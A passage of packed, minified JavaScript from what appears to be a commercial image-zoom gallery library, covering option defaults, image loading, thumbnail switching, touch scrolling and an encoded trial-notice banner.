K=13.5Y||13.2Q.9L(13.7S+"-6M")[0];if(K){I(K).1T(13.7S+"-6M")}13.5Y=I(L);if(!13.5Y){1a}13.5Y.1B(13.7S+"-6M");13.6p(13.5Y)},aQ:17(){if(13.79!==13.2Q.4N){I(13.2Q).24(13.79);13.dg();I(1m).1C("71",13.5W=13.9D.1E(13));13.aQ.1E(13).2F(1);1a}1b K=13.3N.1F();if(K.1g>0&&K.1g>K.1f){13.8F("52")}1j{13.8F("8z")}13.9D();13.4F.1y({4C:""})},2h:17(){if(13.5W){I(1m).1Q("71",13.5W)}13.4F.5i()},6p:17(X,N){1b P={x:0,y:0},aa="52"==13.3h.3B?"1G":"1M",S="52"==13.3h.3B?"1g":"1f",O="52"==13.3h.3B?"y":"x",W=13.2Q.4N.1F()[S],T=13.2Q.4N.7W(),M=13.2Q.1F()[S],V,K,Z,Q,L,U,R,Y=[];if(13.bT){13.bT.2h()}1j{13.2Q.1y("1Y",J.1e.7p+6f.7h(32)+"9C")}if(2A===N){N=al}V=13.2Q.7W();if("1N"==J.1O(X)){P[O]=("4z"==X)?1p.1W(V[aa]-T[aa]-W,W-M):1p.2g(V[aa]-T[aa]+W,0)}1j{if("6c"==J.1O(X)){K=X.1F();Z=X.7W();P[O]=1p.2g(0,1p.1W(W-M,V[aa]+W/2-Z[aa]-K[S]/2))}1j{1a}}if(J.1e.64&&"6N"==J.1e.4U||J.1e.2B&&J.1e.2B<10){if("1N"==J.1O(X)&&P[O]==V[aa]-T[aa]){V[aa]+=0===V[aa]-T[aa]?30:-30}P["8y-"+aa]=[((M<=W)?0:(V[aa]-T[aa])),P[O]];4S P.x;4S P.y;if(!13.bQ){13.bQ=1t J.9h([13.2Q],{5e:bJ})}Y.3b(P);13.bQ.4B(Y);R=P["8y-"+aa][1]}1j{13.2Q.1y({1Y:J.1e.7p+6f.7h(32)+N+"67 6k",2k:"4v("+P.x+"2v, "+P.y+"2v, 0)"});R=P[O]}if(R>=0){13.2O.4y.1B(13.3l+"-2t-56")}1j{13.2O.4y.1T(13.3l+"-2t-56")}if(R<=W-M){13.2O.4z.1B(13.3l+"-2t-56")}1j{13.2O.4z.1T(13.3l+"-2t-56")}R=1h},dg:17(){1b M,L,N,U,T,W,O,S,R,V,ab,Y,Z,X={x:0,y:0},K,Q,P=bP,aa=17(ae){1b ad,ac=0;1U(ad=1.5;ad<=90;ad+=1.5){ac+=(ae*1p.d8(ad/1p.d2/2))}(U<0)&&(ac*=(-1));1a ac};T=I(17(ac){X={x:0,y:0};K="52"==13.3h.3B?"1G":"1M";Q="52"==13.3h.3B?"1g":"1f";M="52"==13.3h.3B?"y":"x";Y=13.2Q.4N.1F()[Q];ab=13.2Q.1F()[Q];N=Y-ab;if(N>=0){1a}if(ac.2n=="3K"){if(2A===Z){Z=0}13.2Q.3H("1Y",J.1e.7p+6f.7h(32)+"dI");W=ac[M];R=ac.y;S=ac.x;V=1k}1j{if("a9"==ac.2n){if(V){1a}O=aa(1p.3D(U));Z+=O;(Z<=N)&&(Z=N);(Z>=0)&&(Z=0);X[M]=Z;13.2Q.3H("1Y",J.1e.7p+6f.7h(32)+P+"67  5B-5q(.0, .0, .0, 1)");13.2Q.3H("2k","4v("+X.x+"2v, "+X.y+"2v, 6i)");U=0}1j{if(V){1a}if("8z"==13.3h.3B&&1p.3D(ac.x-S)>1p.3D(ac.y-R)||"52"==13.3h.3B&&1p.3D(ac.x-S)<1p.3D(ac.y-R)){ac.2h();U=ac[M]-W;Z+=U;X[M]=Z;13.2Q.3H("2k","4v("+X.x+"2v, "+X.y+"2v, 6i)");if(Z>=0){13.2O.4y.1B(13.3l+"-2t-56")}1j{13.2O.4y.1T(13.3l+"-2t-56")}if(Z<=N){13.2O.4z.1B(13.3l+"-2t-56")}1j{13.2O.4z.1T(13.3l+"-2t-56")}}1j{V=1s}}W=ac[M]}}).1E(13);13.2Q.1C("2q",T)},9D:17(){1b N,M,K,L=13.3N.1F();if(L.1g>0&&L.1g>L.1f){13.8F("52")}1j{13.8F("8z")}N="52"==13.3h.3B?"1g":"1f";M=13.2Q.1F()[N];K=13.4F.1F()[N];if(M<=K){13.4F.1B("6R-2O");13.2Q.3H("1Y","").1F();13.2Q.3H("2k","4v(0,0,0)");13.2O.4y.1B(13.3l+"-2t-56");13.2O.4z.1T(13.3l+"-2t-56")}1j{13.4F.1T("6R-2O")}if(13.5Y){13.6p(13.5Y,0)}},8F:17(K){if("52"!==K&&"8z"!==K||K==13.3h.3B){1a}13.4F.1T(13.3l+"-"+13.3h.3B);13.3h.3B=K;13.4F.1B(13.3l+"-"+13.3h.3B);13.2Q.3H("1Y","2X").1F();13.2Q.3H("2k","").3H("8y","")}};1a H})(x);1b g=y.$;if(8N 6G.bw!=="17"){6G.bw=17(K){if(K==1h){5J 1t jk("j9 jl 2A jn 1h 6n 8C")}K=6G(K);1U(1b H=1;H<29.1K;H++){1b J=29[H];if(J!=1h){1U(1b I in J){if(6G.2w.3Y.2f(J,I)){K[I]=J[I]}}}}1a K}}if(!y.1e.9j){y.1e.9j=y.93("2k").9b()}1b n={4r:{1u:"1N","2D":["2S","7R"],"1P":"7R"},4c:{3f:[{1u:"1N","2D":["1l","2z","4g","3U"],"1P":"1l"},{1u:"3g","2D":[1k]}],"1P":"1l"},fq:{3f:[{1u:"1N","2D":["2E"]},{1u:"6l",7q:1}],"1P":"2E"},fa:{3f:[{1u:"1N","2D":["2E"]},{1u:"6l",7q:1}],"1P":"2E"},cg:{1u:"1N","1P":"2K"},jo:{1u:"6l",7q:0,"1P":15},8o:{3f:[{1u:"1N","2D":["2N","1G","3U"],"1P":"3U"},{1u:"3g","2D":[1k]}],"1P":"3U"},2s:{3f:[{1u:"1N","2D":["1m","fh","3U"]},{1u:"3g","2D":[1k]}],"1P":"1m"},4I:{3f:[{1u:"1N","2D":["1l","2z","3U"],"1P":"1l"},{1u:"3g","2D":[1k]}],"1P":"1l"},3E:{1u:"1N","2D":["2S","34"],"1P":"2S"},41:{1u:"3g","1P":1s},dz:{1u:"3g","1P":1s},3n:{3f:[{1u:"1N","2D":["bC","34","3U"]},{1u:"3g","2D":[1k]}],"1P":"bC"},dV:{1u:"3g","1P":1s},dK:{1u:"3g","1P":1s},dn:{1u:"3g","1P":1k},8f:{1u:"3g","1P":1k},bU:{1u:"3g","1P":1s},fu:{1u:"3g","1P":1k},eQ:{1u:"3g","1P":1s},ba:{1u:"1N","2D":["2S","7R"],"1P":"2S"},5y:{1u:"1N"},9W:{1u:"3g","1P":1k},aO:{1u:"1N","1P":"jp 6n 1l"},ap:{1u:"1N","1P":"cq 6n 1l"},8V:{1u:"1N","1P":"cq 6n 2s"},jq:{1u:"1N","1P":"jr"},js:{1u:"1N","1P":"jt"},ju:{1u:"1N","1P":"jv"}};1b k={4c:{3f:[{1u:"1N","2D":["1l","2z","3U"],"1P":"1l"},{1u:"3g","2D":[1k]}],"1P":"1l"},3E:{1u:"1N","2D":["2S","34"],"1P":"2S"},8V:{1u:"1N","1P":"jw 6n 2s"},aO:{1u:"1N","1P":"jx 6n 1l"},ap:{1u:"1N","1P":"jm 21 6n 1l"}};1b m="9I";1b C="1q";1b b=20;1b z=["bX","fi","dk","dw","dM","fg"];1b B=al;1b t;1b o={};1b E=g([]);1b G;1b e=1m.j7||1;1b F;1b w=1s;1b f=y.1e.2M.9B?"4v(":"9R(";1b A=y.1e.2M.9B?",0)":")";1b l=1h;1b p=(17(){1b I,L,K,J,H;H=["2o.f|iU,j6~4!!iJ iK cM!iL~b{}!,.a`iM,iN} lb{|&\'5,.iO|iP,iQ`e,.}iR,iS|4.g`fk|iI.iT#iV|iW`4.`a`k5,iX.ku.^b{}(z|jG.z|iY.iZ|}ga`2!j0","#j1",11,"eR","","j2","2H%"];1a H})();1b r=17(){1a"j3$j4"+"p".7L()+" j5$"+"d4.2.6".4k("v","")+" jy$"+"t".7L()+((1m.bz$by&&y.1O(1m.bz$by)==="1N")?" j8$"+1m.bz$by.4Y():"")};17 v(J){1b I,H;I="";1U(H=0;H<J.1K;H++){I+=6f.7h(14^J.f1(H))}1a I}17 h(J){1b I=[],H=1h;(J&&(H=g(J)))&&(I=E.2Z(17(K){1a K.3I===H}));1a I.1K?I[0]:1h}17 a(J){1b I=g(1m).1F();1b H=g(1m).7x();J=J||0;1a{1M:J,2K:I.1f-J,1G:J,2N:I.1g-J,x:H.x,y:H.y}}17 d(H){1a 6G.bw({},H,{1u:H.1u,4Z:H.4Z,51:H.51,f2:H.f2,f3:H.f3,2I:H.2I,2G:H.2G})}17 s(){1b J=y.$A(29);1b I=J.6F();1b H=o[I];if(H){1U(1b K=0;K<H.1K;K++){H[K].6d(1h,J)}}}17 D(){1b L=29[0],H,K,I=[];3d{do{K=L.bq;if(/^[A-bp-z]*$/.3o(K)){if(H=L.2r("id")){if(/^[A-bp-z][-A-bp-jz-k2]*/.3o(H)){K+="#"+H}}I.3b(K)}L=L.4N}5R(L&&L!==1n.5p);I=I.4w();y.6Y(I.7N(" ")+"> .1q-5s > 2b",{1f:"2H% !2j;",1Y:"2X",2k:"2X"},"1q-bO-6r",1s)}3x(J){}}17 u(){1b I=1h,J=1h,H=17(){1m.k4(1n.3C.8I,1n.3C.7V);1m.aY(1t 1v("71"))};J=eH(17(){1b M=1m.3B===90||1m.3B===-90;1b L=1m.5c;1b K=(M?eA.k6:eA.k7)*0.85;if((I===1h||I===1k)&&((M&&L<K)||(!M&&L<K))){I=1s;H()}1j{if((I===1h||I===1s)&&((M&&L>K)||(!M&&L>K))){I=1k;H()}}},k8);1a J}17 c(){y.6Y(".3m-3t-79, .3m-aB-2b",{6y:"eE !2j","2g-1g":"0 !2j","2g-1f":"0 !2j","1W-1g":"2X !2j","1W-1f":"2X !2j",1f:"eD !2j",1g:"eD !2j",2i:"5D !2j",1G:"-cc !2j",1M:"0 !2j",7t:"3t !2j","-3L-2k":"2X !2j",2k:"2X !2j","-3L-1Y":"2X !2j",1Y:"2X !2j"},"97-9g-6r");y.6Y(".3m-aB-2b 2b",{6y:"bK-eE !2j",3J:"0 !2j",7k:"0 !2j","2g-1g":"0 !2j","2g-1f":"0 !2j","1W-1g":"2X !2j","1W-1f":"2X !2j","-3L-2k":"2X !2j",2k:"2X !2j","-3L-1Y":"2X !2j",1Y:"2X !2j"},"97-9g-6r");if(y.1e.8r){y.6Y(".2U-3m .1q-2s .1q-2s-bg",{6y:"2X !2j"},"97-9g-6r")}if(y.1e.8r&&(y.1e.4u!=="5I"||y.1e.7a===44)){y.6Y(".2U-3m .1q-1l-1m.1q-2z, .2U-3m .1q-1l-1m.1q-2z:k9",{"3J-ka":"0 !2j"},"97-9g-6r")}}1b j=17(K,L,I,J,H){13.1J={1X:1h,26:1h,69:1,1d:1h,2n:0,1A:{1f:0,1g:0},2e:1k};13.1l={1X:1h,26:1h,69:1,1d:1h,2n:0,1A:{1f:0,1g:0},2e:1k};if(y.1O(K)==="8C"){13.1J=K}1j{if(y.1O(K)==="1N"){13.1J.26=y.5Z(K)}}if(y.1O(L)==="8C"){13.1l=L}1j{if(y.1O(L)==="1N"){13.1l.26=y.5Z(L)}}13.3r=I;13.1w=J;13.4m=H;13.7f=1h;13.3P=1h;13.1d=1h};j.2w={a0:17(J,I,H){1b K=J.80("2b")[0];if(H){13.1J.1d=K||y.$1t("2b").24(J)}if(e>1){13.1J.26=J.2r("3q-1i-2x");if(13.1J.26){13.1J.69=2}13.1l.26=J.2r("3q-1l-1i-2x");if(13.1l.26){13.1l.69=2}}13.1J.1X=J.2r("3q-1i")||J.2r("kb")||(K?K.7U||K.2r("1X"):1h);if(13.1J.1X){13.1J.1X=y.5Z(13.1J.1X)}13.1J.26=13.1J.26||13.1J.1X;if(13.1J.26){13.1J.26=y.5Z(13.1J.26)}13.1l.1X=J.2r("3q-1l-1i")||J.2r("74");if(13.1l.1X){13.1l.1X=y.5Z(13.1l.1X)}13.1l.26=13.1l.26||13.1l.1X;if(13.1l.26){13.1l.26=y.5Z(13.1l.26)}13.3r=J.2r("3q-3r")||J.2r("8P")||I;13.3P=J.2r("3q-3P");13.4m=J;1a 13},aP:17(H){1b I=1h;if(29.1K>1&&y.1O(29[1])==="17"){I=29[1]}if(13[H].2n!==0){if(13[H].2e){13.6h(I)}1a}if(13[H].26&&13[H].1d&&!13[H].1d.2r("1X")&&!13[H].1d.2r("kc")){13[H].1d.3A("1X",13[H].26)}13[H].2n=1;1t y.aJ(13[H].1d||13[H].26,{7i:g(17(J){13[H].2e=1s;13[H].2n=J.2l?2:-1;if(J.2l){13[H].1A=J.1F();if(!13[H].1d){13[H].1d=g(J.2b);13[H].1d.2r("2m");13[H].1d.5z("2m");13[H].1A.1f/=13[H].69;13[H].1A.1g/=13[H].69}1j{13[H].1d.1y({"1W-1f":13[H].1A.1f,"1W-1g":13[H].1A.1g});if(13[H].1d.7U&&13[H].1d.7U!==13[H].1d.1X){13[H].26=13[H].1d.7U}1j{if(y.5Z(13[H].1d.2r("1X")||"")!==13[H].26){13[H].1d.3A("1X",13[H].26)}}}}13.6h(I)}).1E(13)})},9s:17(){13.aP("1J",29[0])},c2:17(){13.aP("1l",29[0])},66:17(){13.7f=1h;if(29.1K>0&&y.1O(29[0])==="17"){13.7f=29[0]}13.9s();13.c2()},6h:17(H){if(H){H.2f(1h,13)}if(13.7f&&13.1J.2e&&13.1l.2e){13.7f.2f(1h,13);13.7f=1h;1a}},2e:17(){1a(13.1J.2e&&13.1l.2e)},2l:17(){1a(13.1J.2n===2&&13.1l.2n===2)},7d:17(I){1b H=I==="1J"?"1l":"1J";if(!13[I].2e||(13[I].2e&&13[I].2n===2)){1a 13[I].26}1j{if(!13[H].2e||(13[H].2e&&13[H].2n===2)){1a 13[H].26}1j{1a 1h}}},76:17(I){1b H=I==="1J"?"1l":"1J";if(!13[I].2e||(13[I].2e&&13[I].2n===2)){1a 13[I].1d}1j{if(!13[H].2e||(13[H].2e&&13[H].2n===2)){1a 13[H].1d}1j{1a 1h}}},1F:17(I){1b H=I==="1J"?"1l":"1J";if(!13[I].2e||(13[I].2e&&13[I].2n===2)){1a 13[I].1A}1j{if(!13[H].2e||(13[H].2e&&13[H].2n===2)){1a 13[H].1A}1j{1a{1f:0,1g:0}}}},kd:17(I){1b H=I==="1J"?"1l":"1J";if(!13[I].2e||(13[I].2e&&13[I].2n===2)){1a 13[I].69}1j{if(!13[H].2e||(13[H].2e&&13[H].2n===2)){1a 13[H].69}1j{1a 1}}},78:17(H){13.1d=13.76(H)}};1b i=17(I,H){13.1w=1t y.7F(n);13.1o=g(17(){if(29.1K>1){1a 13.7e(29[0],29[1])}1j{1a 13.eK(29[0])}}).1E(13.1w);13.eN=1t y.7F(k);13.3O=[];13.1i=1h;13.75=1h;13.3I=g(I).1C("3K ke 2S",17(J){J.2h()});13.id=1h;13.1d=1h;13.8Q=1h;13.6V=1h;13.9p=1h;13.6E=1h;13.7B={1f:0,1g:0};13.1A={1f:0,1g:0};13.1R={1f:0,1g:0};13.3j={1f:0,1g:0};13.1Z={1G:0,1M:0,2N:0,2K:0};13.2l=1k;13.1I=1k;13.5G=1h;13.aT=1h;13.5W=g(17(){if(13.1I){13.1i.1d.1y({"1W-1g":1p.2g(13.1i.1F("1l").1g,13.73())});13.1i.1d.1y({"1W-1f":1p.2g(13.1i.1F("1l").1f,13.7G())})}13.81(29[0])}).1E(13);13.bS=g(17(J){3M(13.aT);13.aT=g(13.5W).2F(10,J.1u==="6p")}).2J(13);if(r){G.3c(y.$1t("33",{},{6y:"2X",4C:"3t"}).3c(1n.8Z(r)));r=2A}13.1r=1h;13.1c=1h;13.3n=1h;13.bn=1h;13.6z=0;13.8l=1s;13.6B=1h;13.5A=1h;13.6Z=1h;13.3p=1h;13.3T=1h;13.41=1h;13.5o=1h;13.8E=1h;13.4V=1h;13.8J=1h;13.5k=1h;13.4h=1h;13.59=[];13.2O={};13.c8=0;13.bD=1h;13.4B(H)};i.2w={f7:17(H){13.1w.8A(1m[C+"7F"]||{});13.1w.9z(13.3I.2r("3q-1w")||"");if(!y.1e.aU){13.1o("9W",1k)}if(y.1e.2U||13.1o("9W")){13.1w.8A(13.eN.f6());13.1w.8A(1m[C+"kf"]||{});13.1w.9z(13.3I.2r("3q-2U-1w")||"")}if(y.1O(H)==="1N"){13.1w.9z(H||"")}1j{13.1w.8A(H||{})}if(13.1o("5y")){13.1o("5y",13.1o("5y").4k(","," "))}if(13.1o("8o")===1k){13.1o("8o","3U")}if(13.1o("3n")===1k){13.1o("3n","3U")}4D(13.1o("3n")){1D"3U":13.6z=0;1H;1D"34":13.6z=6e;1H;1D"bC":1P:13.6z=2;1H}if(13.1o("4c")==="3U"){13.1o("4c",1k)}if(13.1o("2s")==="3U"){13.1o("2s",1k)}if(13.1o("4I")==="3U"){13.1o("4I",1k)}if(y.1e.2U&&13.1o("4c")==="1l"&&13.1o("cg")==="2y"){if(13.1o("2s")){13.1o("4c",1k)}1j{13.1o("4r","2S")}}},4B:17(K){1b I;1b H=13;1b J;if(13.c8<1){13.f7(K);if(w&&!13.1o("bU")){1a}13.6V=13.3I.f8("2b");13.9p=13.6V?13.6V.2r("1X"):1h;13.6E=g(13.3I).2r("8P");g(13.3I).5z("8P")}J=1t j().a0(13.3I,13.6E,1s);if(!J.1J.26){if(++13.c8<=B){13.bD=4o(17(){H.4B()},2H)}1a}13.75=J;13.1i=13.75;D(13.3I);13.id=13.3I.2r("id")||"1q-"+1p.5N(1p.65()*y.6A());13.3I.3A("id",13.id);13.1d=y.$1t("5s").1B("1q-5s");13.1d.fs(13.1i.1J.1d).1B(13.1o("5y"));if(13.1o("fu")!==1s){13.1d.1C("k3",17(M){M.2h();1a 1k})}13.1d.1B("1q-"+13.1o("4r")+"-1l");if(!13.1o("2s")){13.1d.1B("1q-6R-2s")}13.1r={1d:y.$1t("33",{"3Z":"1q-1r"},{1G:0}).24(13.1d),1i:y.$1t("2b",{1X:"3q:1i/fw;fx,fy/fz="},{2i:"5D",1G:0,1M:0}),1f:0,1g:0,3a:{x:0,y:0},5x:{x:0,y:0},1A:{1f:0,1g:0},3J:{x:0,y:0},dx:0,dy:0,6a:1k,4p:17(){if(y.1e.2M.2k){13.1d.1y({2k:"9R(-cc, -cc)"})}1j{13.1d.1y({1G:-fv})}}};13.1r.4p();13.1r.1d.3c(13.1r.1i);13.1c={1d:y.$1t("33",{"3Z":"1q-1l-1m"},{1G:-ft}).1B(13.1o("5y")).24(G),1i:y.$1t("2b",{1X:"3q:1i/fw;fx,fy/fz="},{2i:"5D"}),bu:0,1f:0,1g:0,5E:0,5c:0,1A:{1f:"2E",6H:"2v",1g:"2E",6I:"2v"},1V:13.1o("4c"),2i:13.1o("cg"),7A:13.1o("4r"),4i:1k,2L:1k,3k:1k,4Q:1k,6o:g(17(){13.1c.4Q=29[0]!==1k;13.1d[13.1c.4Q?"1T":"1B"]("1q-6R-1l")}).1E(13),4p:g(17(){1b M=g(13.1d).2c("cr");13.1c.1d.1Q("2V");13.1c.1d.1y({1G:-ft}).24(G);13.1c.1d.1T("1q-9O 1q-p-"+(13.1c.1V==="1l"?13.1c.2i:13.1c.1V));if(!13.1I&&M){M.2T()}13.1c.1i.2r("2m");13.1c.1i.5z("2m")}).1E(13),9F:g(17(M){13.1d[M===1k?"1B":"1T"]("1q-6R-1l");13.1d[M==="2z"?"1B":"1T"]("1q-2z-1l");13.1c.1d[M==="2z"?"1B":"1T"]("1q-2z");13.1c.1d[M==="4g"?"1B":"1T"]("1q-4g");if(M!=="1l"){13.1d.1T("1q-2y-1l");13.1c.1d.1T("1q-2y")}13.1c.1V=M;if(M===1k){13.1c.6o(1k)}}).1E(13)};13.1c.1d.3c(13.1c.1i);13.1c.9F(13.1o("4c"));13.1c.1i.5z("1f");13.1c.1i.5z("1g");if(8N(p)!=="2A"){1b L=1p.5N(1p.65()*y.6A());g(13.1d).3e("cr",y.$1t(((1p.5N(1p.65()*c1)+1)%2)?"aw":"33").8u({id:"7Z"+L}).1y({6y:"bK",7t:"3t",4C:"5H",fB:p[1],kg:p[2],fA:p[3],ki:"kj-kk",2i:"5D",1G:8,1M:8,8y:"2E",1f:"2E",kl:"2K",fF:"km",fG:fr}).5M(v(p[0])));if(g(g(13.1d).2c("cr")).80("a")[0]){g(g(g(13.1d).2c("cr")).80("a")[0]).1C("21 1S",17(M){M.5b();1m.8K(13.74)}).8u({id:"bI"+L})}y.6Y("#"+13.id+" > 5s.1q-5s > #"+("7Z"+L)+",#"+13.id+" > 5s.1q-5s > #"+("7Z"+L)+" > #"+("bI"+L)+",bG 3C .1q-2s > #"+("7Z"+L)+",bG 3C .1q-2s > #"+("7Z"+L)+" > #"+("bI"+L),{6y:"bK !2j;",4C:"5H !2j;",fB:p[1]+" !2j;","kn-1A":p[2]+"2v !2j;","z-8q":"fr !2j;"},"1q-bO-6r",1s)}if((I=(""+13.1o("fq")).3y(/^([0-9]+)?(2v|%)?$/))){13.1c.1A.6H=I[2]||"2v";13.1c.1A.1f=(2u(I[1])||"2E")}if((I=(""+13.1o("fa")).3y(/^([0-9]+)?(2v|%)?$/))){13.1c.1A.6I=I[2]||"2v";13.1c.1A.1g=(2u(I[1])||"2E")}if(13.1c.1V==="2z"){13.1d.1B("1q-2z-1l");13.1c.1d.1B("1q-2z");if(13.1c.1A.1f==="2E"){13.1c.1A.6H="%";13.1c.1A.1f=70}if(13.1c.1A.1g==="2E"){13.1c.1A.6I="%"}}1j{if(13.1o("1l-2i").3y(/^#/)){if(13.1c.4i=g(13.1o("1l-2i").4k(/^#/,""))){if(g(13.1c.4i).1F().1g>50){if(13.1c.1A.1f==="2E"){13.1c.1A.6H="%";13.1c.1A.1f=2H}if(13.1c.1A.1g==="2E"){13.1c.1A.6I="%";13.1c.1A.1g=2H}}}1j{13.1o("1l-2i","2K")}}if(13.1c.1V==="4g"){if(13.1c.1A.1f==="2E"){13.1c.1A.6H="2v"}if(13.1c.1A.1g==="2E"){13.1c.1A.6I="2v"}}if(13.1c.1V==="1l"){if(13.1c.1A.1f==="2E"||13.1o("1l-2i")==="2y"){13.1c.1A.6H="%";13.1c.1A.1f=2H}if(13.1c.1A.1g==="2E"||13.1o("1l-2i")==="2y"){13.1c.1A.6I="%";13.1c.1A.1g=2H}}if(13.1o("1l-2i")==="2y"){13.1d.1B("1q-2y-1l")}}13.1c.2i=13.1c.4i?"4i":13.1o("1l-2i");13.1r.3J.x=2u(13.1r.1d.3w("3J-1M-1f")||"0");13.1r.3J.y=2u(13.1r.1d.3w("3J-1G-1f")||"0");13.1i.9s(17(){if(13.1i.1J.2n!==2){1a}13.1i.78("1J");13.1A=13.1i.1d.1F();13.dN();13.2l=1s;if(13.1o("8f")===1s){s("bX",13.id);if(y.1e.2U){13.81()}1j{13.5P()}}}.1E(13));if(13.1o("8f")!==1s||13.1o("4r")==="34"){13.1i.66(g(17(M){13.7c(M,1s)}).1E(13));13.5A=g(13.8H).1E(13).2F(9S)}13.fj()},2h:17(){3M(13.bD);13.dq();if(13.1c){13.1c.1d.5i()}if(13.4h){13.4h.2h();13.4h=1h}if(13.3p){13.3p.5i()}if(13.1I){g(y.1e.49()).1y({7t:""})}g(13.3O).38(17(H){g(H.4m).1T("1q-6Z-6M").1T(13.1o("5y")||"1q-$ko-6r-3Z-6n-2T$")},13);if(13.6V){13.3I.3c(13.6V);if(13.9p){13.6V.3A("1X",13.9p)}}if(13.6E){13.3I.3A("8P",13.6E)}if(13.1d){13.1d.5i()}},7c:17(I,J){1b H=13.1i;if(I.1l.2n!==2){13.1i=I;13.2l=1s;13.1c.6o(1k);1a}13.1i=I;13.1i.78(13.1I?"1l":"1J");13.1c.1i.1X=13.1i.7d("1l");13.1c.1d.1T("1q-4g");13.1c.1i.2r("2m");13.1c.1i.5z("2m");13.1c.1d.1F();4o(g(17(){1b L=13.1c.1i.1F(),K;13.3j=13.1i.1F("1l");if(L.1f*L.1g>1&&L.1f*L.1g<13.3j.1f*13.3j.1g){13.3j=L}13.1R=y.4e(13.3j);if(13.1c.1V==="4g"){13.1c.1d.1B("1q-4g")}13.dH();13.1r.1i.1X=13.1i.1d.7U||13.1i.1d.1X;13.1c.6o(13.1c.1V&&!(13.1I&&13.1c.1V==="4g"));13.2l=1s;13.5G=1h;13.5W();13.1d.1B("1q-2l");13.bh();if(H!==13.1i){s("fi",13.id,H.4m,13.1i.4m);if(13.9u){K=13.9u;13.9u=1h;13.40(K.1i,K.fo)}}1j{if(!!J){s("bX",13.id)}}if(13.6b){13.1d.2Y(13.6b.1u,13.6b)}1j{if(13.1I&&13.1o("3E")==="34"){13.4A()}1j{if(!!J){13.5P()}}}}).1E(13),kp)},fj:17(){1b I=13.id;1b H;1b J;J=1t fl("1l\\\\-id(\\\\s+)?:(\\\\s+)?"+I+"($|;)");if(y.1e.2M.bt){H=y.$A(1n.bj(\'[3q-1l-id="\'+13.id+\'"]\'));H=g(H).5K(y.$A(1n.bj(\'[c0*="1l-id"]\')).2Z(17(K){1a J.3o(K.2r("c0")||"")}))}1j{H=y.$A(1n.a3("A")).2Z(17(K){1a I===K.2r("3q-1l-id")||J.3o(K.2r("c0")||"")})}g(H).38(17(L){1b K,M;g(L).1C("2S",17(N){N.3W()});K=1t j().a0(L,13.6E);if(13.1i.1l.1X.4K(K.1l.1X)&&13.1i.1J.1X.4K(K.1J.1X)){g(K.4m).1B("1q-6Z-6M");K=13.1i;K.4m=L}if(!K.3P&&13.1i.3P){K.3P=13.1i.3P}M=g(17(){13.40(K)}).1E(13);g(L).1C("6W",17(N){if("fm"in N){N.fm()}},5);g(L).1C("21 "+(13.1o("ba")==="7R"?"7P 8c":"1S"),g(17(O,N){if(13.6u){3M(13.6u)}13.6u=1k;if(O.1u==="7P"){13.6u=g(M).2F(N)}1j{if(O.1u==="21"||O.1u==="1S"){M()}}}).2J(13,60)).1B(13.1o("5y")).1B("1q-6Z");K.9s();if(13.1o("8f")!==1s){K.c2()}13.3O.3b(K)},13)},40:17(H,I){if(!13.2l){13.9u={1i:H,fo:I};1a}if(!H||H===13.1i){1a 1k}13.48(1h,1s);13.2l=1k;13.1d.1T("1q-2l");13.5A=g(13.8H).1E(13).2F(9S);H.66(g(17(P){1b J,Q,O,L,K,N,M=(y.1e.2B<10)?"1F":"7J";13.bh();P.78("1J");if(!P.1d){13.2l=1s;13.1d.1B("1q-2l");1a}13.aq(P);J=13.1i.1d[M]();if(13.1I){P.78("1l");O=y.$1t("33").1B("1q-2s-bg");if(y.1e.2M.8R||y.1e.2B<10){O.3c(y.$1t("2b",{1X:P.7d("1l")}).1y({2p:0}))}1j{O.3c(1t y.8X(P.1d).5n(b).76().1y({2p:0}))}g(O).1y({"z-8q":-99}).24(13.3p)}if(13.1I&&13.1c.1V==="1l"&&13.1o("3E")==="34"){g(P.1d).1y({2p:0}).24(13.1d);Q=J;K=[P.1d,13.1i.1d];N=[{2p:[0,1]},{2p:[1,0]}];g(P.1d).1y({"1W-1f":1p.2g(P.1F("1l").1f,13.7G()),"1W-1g":1p.2g(P.1F("1l").1g,13.73())})}1j{13.1d.1y({1g:13.1d[M]().1g});13.1i.1d.1y({2i:"5D",1G:0,1M:0,2N:0,2K:0,1f:"2H%",1g:"2H%","1W-1f":"","1W-1g":""});g(P.1d).1y({"1W-1f":1p.2g(P.1F(13.1I?"1l":"1J").1f,13.1I?13.7G():6e),"1W-1g":1p.2g(P.1F(13.1I?"1l":"1J").1g,13.1I?13.73():6e),2i:"kq",1G:0,1M:0,2p:0,2k:""}).24(13.1d);Q=g(P.1d)[M]();if(!I){g(P.1d).1y({"2g-1f":J.1f,1g:J.1g,"1W-1f":J.1f,"1W-1g":""})}13.1d.1y({1g:"",7t:""}).1F();g(P.1d).1F();K=[P.1d,13.1i.1d];N=[y.2a({2p:[0,1]},I?{4b:[0.6,1]}:{"2g-1f":[J.1f,Q.1f],"1W-1f":[J.1f,Q.1f],1g:[J.1g,Q.1g]}),{2p:[1,0]}]}if(13.1I){if(13.3T.4l&&O.4l){L=g(13.3T.4l).3w("2p");if(y.1e.64){K=K.5K([O.4l]);N=N.5K([{2p:[0.c3,L]}])}1j{K=K.5K([O.4l,13.3T.4l]);N=N.5K([{2p:[0.c3,L]},{2p:[L,0.c3]}])}}}1t y.9h(K,{5e:(I||13.1o("eQ"))?I?kr:ks:0,1Y:I?"5B-5q(0.8W, 0.aL, 0.cw, 1)":(J.1f===Q.1f)?"9E":"5B-5q(0.25, .1, .1, 1)",7v:g(17(){13.1i.1d.2T().2r("2m");13.1i.1d.5z("2m");g(P.1d).1y(13.1I?{1f:"2E",1g:"2E"}:{1f:"",1g:""}).1y({"2g-1f":"","2g-1g":"",2p:"","1W-1f":1p.2g(P.1F(13.1I?"1l":"1J").1f,13.1I?13.7G():6e),"1W-1g":1p.2g(P.1F(13.1I?"1l":"1J").1g,13.1I?13.73():6e)});if(13.1I){13.3T.2T();13.3T=2A;13.3T=O.3H("z-8q",-2H);g(13.3T.4l).1y({2p:""});if(13.41){if(P.3r){if(P.3P){13.41.5M("").3c(y.$1t("a",{74:P.3P}).1C("21 1S",13.9o.1E(13)).5M(P.3r))}1j{13.41.5M(P.3r).1B("1q-5O")}}1j{13.41.1T("1q-5O")}}}13.7c(P)}).1E(13),ci:g(17(R,S){if(2A!==R.4b){S.3H("2k","4b("+R.4b+")")}})}).4B(N)}).1E(13))},aq:17(I){1b 